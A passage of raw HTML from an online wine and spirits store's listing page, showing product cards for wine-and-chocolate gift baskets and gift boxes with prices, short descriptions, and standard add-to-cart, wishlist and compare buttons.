<a class="btn btn-cart"  onclick="cart.add('1411', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1411')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1411')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1427')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/hewitt-vineyard-cabernet-sauvignon-and-godiva-8-pc-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/hewitt-vineyard-cabernet-sauvignon-with-chocolate-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/hewitt-vineyard-cabernet-sauvignon-with-chocolate-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/hewitt-vineyard-cabernet-sauvignon-with-chocolate-gift-box-500x500.webp 2x"  width="250" height="250" alt="Hewitt Vineyard Cabernet Sauvignon and Godiva 8 Pc Gift Set" title="Hewitt Vineyard Cabernet Sauvignon and Godiva 8 Pc Gift Set" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/hewitt/">Hewitt</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/hewitt-vineyard-cabernet-sauvignon-and-godiva-8-pc-gift-set/">Hewitt Vineyard Cabernet Sauvignon and Godiva 8 Pc Gift Set</a></div><div class="description">Hewitt Vineyard Napa Valley Cabernet Sauvignon and Godiva 8 Pc Gift SetThis gift set is a thoughtful and sophisticated gift for any wine and chocolate lover. The combination of the full-bodied Hewitt Vineyard Cabernet Sauvignon and the rich, velvety Godiva chocolates creates a truly indulgent experi..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1427"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1427', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1427')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1427')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1185')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/justin-cabernet-sauvignon-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/justin-cabernet-sauvignon-and-bon-appetit-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/justin-cabernet-sauvignon-and-bon-appetit-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/justin-cabernet-sauvignon-and-bon-appetit-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Justin Cabernet Sauvignon Gift Basket" title="Justin Cabernet Sauvignon Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/justin-winery/">Justin Winery</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/justin-cabernet-sauvignon-gift-basket/">Justin Cabernet Sauvignon Gift Basket</a></div><div class="description">Justin Cabernet Sauvignon Wine and Bon Appetit Gourmet Gift Basket
Indulge in a luxurious pairing of fine wine and gourmet delights with our Justin Cabernet Sauvignon Gift Basket. Featuring the bold and elegant Justin Cabernet Sauvignon from Paso Robles, this basket is a thoughtful gift for wine lo..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1185"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1185', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1185')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1185')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1172')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/lamarca-bon-appetit-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/lamarca-prosecco-with-bon-appetit-gourmet-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/lamarca-prosecco-with-bon-appetit-gourmet-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/lamarca-prosecco-with-bon-appetit-gourmet-gift-basket-500x500.webp 2x"  width="250" height="250" alt="La Marca Prosecco with Bon Appetit Gourmet Gift Basket" title="La Marca Prosecco with Bon Appetit Gourmet Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-1 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/la-marca/">La Marca</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/lamarca-bon-appetit-gift-basket/">La Marca Prosecco with Bon Appetit Gourmet Gift Basket</a></div><div class="description">La Marca Prosecco &amp; Bon Appetit Basket - Sparkling Delights and Gourmet TreatsIf you're looking for a crowd-pleasing and affordable gift basket that combines Italian bubbly with delicious treats, the Bon Appetit Gourmet Gift Basket with La Marca Prosecco from DC Wine &amp; Spirits could be a gre..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$130.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1172"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1172', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1172')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1172')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1074')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/meiomi-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/meiomi-pinot-noirt-red-wine-with-bon-appetit-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/meiomi-pinot-noirt-red-wine-with-bon-appetit-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/meiomi-pinot-noirt-red-wine-with-bon-appetit-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Meiomi Pinot Noir Wine and Bon Appetit Gourmet Gift Basket" title="Meiomi Pinot Noir Wine and Bon Appetit Gourmet Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/meiomi/">Meiomi</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/meiomi-gift-basket/">Meiomi Pinot Noir Wine and Bon Appetit Gourmet Gift Basket</a></div><div class="description">Meiomi Pinot Noir Red Wine and Bon Appetit Gift BasketDiscover the flavorful wine gift baskets, start from our Meiomi gift basket which has Godiva and Lindt milk chocolate truffles, bacon habanero bites, olives, sesame crackers, smoked Gouda cheese spread, Ghirardelli milk chocolate with caramel, Be..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1074"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1074', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1074')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1074')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1470')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/orin-swift-and-godiva-8pc-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/orin-swift-with8pc-godiva-chocolate-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/orin-swift-with8pc-godiva-chocolate-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/orin-swift-with8pc-godiva-chocolate-500x500.webp 2x"  width="250" height="250" alt="Orin Swift 8 Years in the Desert Wine And Godiva 8 pc Gift Box" title="Orin Swift 8 Years in the Desert Wine And Godiva 8 pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/orin-swift/">Orin swift cellars</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/orin-swift-and-godiva-8pc-gift-set/">Orin Swift 8 Years in the Desert Wine And Godiva 8 pc Gift Box</a></div><div class="description">Orin Swift 8 Years in the Desert Red Blend and Godiva 8 PC Gift SetThis wine is a blend of Zinfandel, Petite Sirah, and Mourvèdre, all grown in California. It is a full-bodied wine with a deep ruby color. The nose is dominated by ripe blackberry and raspberry, with hints of dark plum and herbs. The ..</div><div class="price"><div>
<span class="price-normal">$109.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1470"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1470', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1470')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1470')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1201')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/silver-oak-napa-valley-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-napa-valley-wine-and-bon-appetit-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-napa-valley-wine-and-bon-appetit-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-napa-valley-wine-and-bon-appetit-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Silver Oak Napa Valley Wine and Bon Appetit Gift Basket" title="Silver Oak Napa Valley Wine and Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/silver-oak/">Silver Oak</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/silver-oak-napa-valley-wine-gift-basket/">Silver Oak Napa Valley Wine and Bon Appetit Gift Basket</a></div><div class="description">Bon Appetit and Silver Oak Napa Valley Wine Gift BasketThe Silver Oak Napa Valley Wine Gift Basket is a luxurious and thoughtful present for any wine enthusiast. It features a bottle of Silver Oak Napa Valley Cabernet Sauvignon, along with a selection of gourmet treats that perfectly complement the ..</div><div class="price"><div>
<span class="price-normal">$279.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1201"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1201', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1201')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1201')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1548')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/stags-leap-cabernet-sauvignon-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/Stags'%20Leap%20Reserve%20Cabernet%20-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/Stags'%20Leap%20Reserve%20Cabernet%20-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/Stags'%20Leap%20Reserve%20Cabernet%20-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Stags' Leap Cabernet Sauvignon Gift Box" title="Stags' Leap Cabernet Sauvignon Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/stags-leap/">Stags' Leap</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/stags-leap-cabernet-sauvignon-gift-box/">Stags' Leap Cabernet Sauvignon Gift Box</a></div><div class="description">The Stags' Leap Cabernet Sauvignon Gift Box includes Stags' Leap Limited Edition Reserve Napa Valley Wine and a Godiva 8-piece chocolate box in a black-colored gift box.Stags' Leap Limited Edition Reserve Napa Valley Wine 750mlGodiva 8-piece chocolate box..</div><div class="price"><div>
<span class="price-normal">$159.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1548"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1548', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1548')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1548')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1587')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/terra-doro-wine-and-chocolate-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/Terra%20D'Oro%20Petite%20Sirah%20with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/Terra%20D'Oro%20Petite%20Sirah%20with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/Terra%20D'Oro%20Petite%20Sirah%20with-8pc-500x500.webp 2x"  width="250" height="250" alt="Terra D'oro Petite Sirah Wine And Chocolate Gift Box" title="Terra D'oro Petite Sirah Wine And Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/terra-doro/">Terra D'oro</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/terra-doro-wine-and-chocolate-gift-box/">Terra D'oro Petite Sirah Wine And Chocolate Gift Box</a></div><div class="description">Terra D'oro Petite Sirah Wine And Godiva Chocolate Gift BoxIndulge in the art of pairing with this elegantly curated gift set, blending the boldness of a distinguished red wine with the decadence of fine Belgian chocolate. A harmony of flavors that’s ideal for celebrations, thank-you gestures, or ro..</div><div class="price"><div>
<span class="price-normal">$79.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1587"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1587', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1587')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1587')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1439')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/the-prisoner-red-blend-and-godiva-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/the-prisoner-cabernet-sauvignon-and-godiva-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/the-prisoner-cabernet-sauvignon-and-godiva-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/the-prisoner-cabernet-sauvignon-and-godiva-gift-basket-500x500.webp 2x"  width="250" height="250" alt="The Prisoner Cabernet Sauvignon Wine And Godiva Chocolate Gift Box" title="The Prisoner Cabernet Sauvignon Wine And Godiva Chocolate Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/prisoner/">The Prisoner</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/the-prisoner-red-blend-and-godiva-gift-basket/">The Prisoner Cabernet Sauvignon Wine And Godiva Chocolate Gift Box</a></div><div class="description">The Prisoner&nbsp;Cabernet Sauvignon&nbsp;Wine with&nbsp;Godiva 8-PC Chocolate Gift BoxIndulge in bold sophistication with The Prisoner&nbsp;Cabernet Sauvignon Wine and Godiva 8 Piece Chocolate Gift Box — a luxurious pairing crafted for those who appreciate the finer things in life. Featuring the ic..</div><div class="price"><div>
<span class="price-normal">$129.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1439"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1439', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1439')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1439')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1457')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-wine-godiva-chocolates-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-with-godiva-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-with-godiva-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/ancient-peaks-with-godiva-500x500.webp 2x"  width="250" height="250" alt="Ancient Peaks Cabernet Paso Robles Wine and Godiva Chocolates Gift Box" title="Ancient Peaks Cabernet Paso Robles Wine and Godiva Chocolates Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/ancient-peaks/">Ancient Peaks</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/ancient-peaks-cabernet-wine-godiva-chocolates-gift-box/">Ancient Peaks Cabernet Paso Robles Wine and Godiva Chocolates Gift Box</a></div><div class="description">Ancient Peaks Cabernet Paso Robles Wine and Godiva Chocolates Gift BoxThis gift set from 'DC Wine and Spirits' is the perfect way to show someone you care. It includes a bottle of Ancient Peaks Cabernet Sauvignon Paso Robles 750ml and Godiva chocolates.- Ancient Peaks Cabernet Sauvignon is a full-bo..</div><div class="price"><div>
<span class="price-normal">$129.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1457"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1457', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1457')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1457')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
